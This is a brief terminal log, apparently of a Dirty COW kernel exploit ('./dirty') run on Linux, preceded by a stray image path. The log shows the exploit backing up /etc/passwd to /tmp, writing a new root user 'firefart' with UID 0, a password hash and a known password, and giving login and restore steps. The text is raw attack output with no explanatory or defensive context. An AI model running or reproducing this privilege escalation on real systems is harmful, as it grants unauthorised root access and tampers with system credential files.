 ./dirty
Please enter the new password: 1231231
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiiVj50vh0Wb6:0:0:pwned:/root:/bin/bash
mmap: 7f59dd054000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1231231'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd